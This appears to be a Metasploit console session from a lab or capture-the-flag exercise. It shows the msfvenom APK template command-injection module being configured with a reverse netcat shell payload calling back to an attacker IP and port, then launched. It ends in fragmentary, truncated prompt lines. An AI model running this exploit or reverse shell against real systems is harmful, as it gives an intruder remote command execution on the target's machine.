 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.237.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > set lhost 10.10.14.208
lhost => 10.10.14.208
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > exploit
msf > use exploit/unix/filefo
msf exploit(metasploit_msfven
...targets...
msf exploit(metasploit_msfven
msf exploit(metasploit_msfven
...show and set options...
msf exploit(metasploit_msfven